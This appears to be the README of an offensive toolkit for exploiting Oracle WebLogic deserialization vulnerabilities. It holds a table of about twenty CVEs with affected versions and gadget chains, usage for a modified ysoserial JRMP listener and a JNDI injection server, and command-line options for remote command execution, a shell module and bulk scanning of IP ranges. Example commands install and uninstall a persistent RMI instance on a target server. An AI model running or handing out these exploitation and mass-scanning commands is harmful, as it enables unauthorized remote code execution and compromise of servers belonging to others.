*means that the target machine does not need to be out of the network when exploiting the vulnerability
| CVE-TYPE | WeblogicVersion | Limit | Dependencies |
|---|---|---|---|
| CVE-2015-4852* | 10.3.6.0, 12.1.2.0, 12.1.3.0, 12.2.1.0 | none | none |
| CVE-2016-0638* | 10.3.6.0, 12.1.2.0, 12.1.3.0, 12.2.1.0 | none | streamMessageImpl |
| CVE-2016-3510* | 10.3.6.0, 12.1.3.0, 12.2.1.0 | none | MarshalledObject |
| CVE-2017-3248 | 10.3.6.0, 12.1.3.0, | none | [JRMP] |
| CVE-2017-3506* | 10.3.6.0, 12.1.3.0 | none | XMLDecoder |
| CVE-2017-10271* | 10.3.6.0, 12.1.3.0 | none | XMLDecoder bypass use void tag |
| CVE-2018-2893 | 10.3.6.0, 12.1.3.0 | none | streamMessageImpl+RemoteObjectInvocationHandler [JRMP] |
| CVE-2018-3191 | 10.3.6.0, 12.1.3.0 | JDK<6u211/7u201/8u191 | JtaTransactionManager [JNDI Inject] |
| CVE-2018-3245 | 10.3.6.0, 12.1.3.0 | JDK<6u141/7u131/8u121 | RemoteObject Subclass [JRMP] |
| CVE-2019-2725 | 10.3.6.0, 12.1.3.0 | none | XMLDecoder bypass use class tag and load remote bean xml |
| CVE-2019-2729 | 10.3.6.0, 12.1.3.0 | jdk=6 | XMLDecoder bypass use class tag and load remote bean xml |
| CVE-2020-2551 | 10.3.6.0, 12.1.3.0, 12.2.1.3, 12.2.1.4 | JDK<6u211/7u201/8u191 | IIOP+JtaTransactionManager [JNDI Inject] |
| CVE-2020-2555* | 10.3.6.0, 12.1.3.0, 12.2.1.3, 12.2.1.4 | 10.3.6.0 need enabled | Coherence with LimitFilter toString |
| CVE-2020-2883* | 10.3.6.0, 12.1.3.0, 12.2.1.3, 12.2.1.4 | 10.3.6.0 need enabled | Coherence with PriorityQueue+ExtractorComparator |
| CVE-2020-14625* | 12.2.1.4 | none | UniversalExtractor+TemplateImpl |
| CVE-2020-14644* | 12.2.1.3, 12.2.1.4 | none | com.tangosol.internal.util.invoke.RemoteConstructor |
| CVE-2020-14645 | 12.2.1.4 | JDK<6u211/7u201/8u191 | UniversalExtractor [JNDI Inject] |
| CVE-2020-14825 | 12.2.1.3, 12.2.1.4 | JDK<6u211/7u201/8u191 | LockVersionExtractor [JNDI Inject] |
| CVE-2020-14841 | 12.2.1.3, 12.2.1.4, 14.1.1.0 | JDK<6u211/7u201/8u191 | IIOP protocol resolve [JNDI Inject] |
| CVE-2020-14756 | 12.1.3.0, 12.2.1.3, 12.2.1.4 | none | ExternalizableHelper bypass resolveClass/jep290 |
- Perfectly solved the compatibility problem between coherence.jar and iiop deserialization under different weblogic versions.
- Except for CVE-2019-2725 and CVE-2019-2729, all the vulnerabilities support interactive revealback.
- Contains all of Weblogic's publicly available high-risk deserialization vulnerabilities.
- Support bulk vulnerability scanning.
Modified from ysoserial, mainly used for jrmpserver.
Usage: java -jar ysoserial-[version]-all.jar [payload] '[command]'
Available payload types:
Payload Authors Dependencies
------- ------- ------------
CommonsCollections1 @frohoff commons-collections:3.1
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections3 @frohoff commons-collections:3.1
CommonsCollections4 @frohoff commons-collections4:4.0
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1
CommonsCollections6 @matthias_kaiser commons-collections:3.1
CommonsCollections7 @scristalli, @hanyrax, @EdoardoVignati commons-collections:3.1
Jdk7u21 @frohoff
Different CommonsCollections deserialization chains can be chosen for different environments.
java -cp ysoserial-JRMPServer-0.0.1-all.jar ysoserial.exploit.JRMPListener 8012 CommonsCollections7 "install"
java -cp ysoserial-JRMPServer-0.0.1-all.jar ysoserial.exploit.JRMPListener 8012 CommonsCollections7 "uninstall"
java -cp ysoserial-JRMPServer-0.0.1-all.jar ysoserial.exploit.JRMPListener 8012 CommonsCollections7 "command"
Server side for JNDI injection
[usage]: java -jar JNDIServer.jar -A [ip] -hport [http port] -rpot [rmi port] -lport [ldap port]
-A: Server listens to the NIC ip
-hport: Opened http service port number, default is 8080
-rport: Opened rmi service port number, default is 1900
-lport: Open ldap service port number, default is 1389
-B Runtime Blind Execute Command maybe you should
select os type
-C <arg> Execute Command[need set]
-H <arg> Remote Host[need set]
-https enable https or tls
-iiop Use IIOP deserialization
-jndi <arg> JNDI Inject RMI/LDAP Server Address
-jrmphost <arg> Jrmp Server Address
-jrmpport <arg> Jrmp Server Port
-noExecPath custom execute path
-os <arg> Os Type [windows,linux]
-P <arg> Remote Port[need set]
-scan Vulnerability detection
-scanfile <arg> Vulnerability detection IP List Filename
-scanip <arg> Vulnerability detection IP List
-scanport <arg> Vulnerability detection Port
-shell enable shell module
-springbeanurl <arg> Load Spring BeanXML file from this URL
-T <arg> Payload CVE Type
-t <arg> Vulnerability detection number of threads, default
is 20
-timeout http request timeout and socket timeout, default
is 4000ms
-U Uninstall rmi
-version <arg> Weblogic Version
Adapted from https://github.com/5up3rc/weblogic_cmd
Single ip scan, add -https parameter if it is https
java -jar weblogic_cmd_plus.jar -scanip 127.0.0.1 -scanport 7001 -scan
The default is to detect the weblogic version based on the results returned on port 7001, which can also be specified with the -version parameter.
ip segment scan:
java -jar weblogic_cmd_plus.jar -scanip 127.0.0.1/24 -scanport 7001 -scan -t 20
Get the list of scanned ip's by file.
The file format is as follows and will determine if it is https based on t3 and t3s.
#ip.txt
t3s://127.0.0.1:7010/
t3://127.0.0.1:7001/
t3://127.0.0.1:7002/
t3://127.0.0.1:7003/
t3://127.0.0.1:7004/
t3://127.0.0.1:7005/
t3://127.0.0.1:7006/
t3s://127.0.0.1:7008/
t3://127.0.0.1:7009/
java -jar weblogic_cmd_plus.jar -scanfile ip.txt -scan -t 20
Will write the results of the existence of vulnerabilities to the current directory Vulist.txt, T3 protocol port open log written to T3Port-open.txt, IIOP protocol port open log written to IIOPPort-open.txt
If the T3 port is open, the version is automatically detected, if it is closed, you need to specify the weblogic version with the -version parameter
#Install rmi instance
java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -iiop -version 12.1.x/12.2.x/14.1.x -shell
#Uninstall rmi instance
java -jar weblogic_cmd_plus.jar -H 127.0.0.1 -P 7001 -iiop -version 12.1.x/12.2.x/14.1.x -U
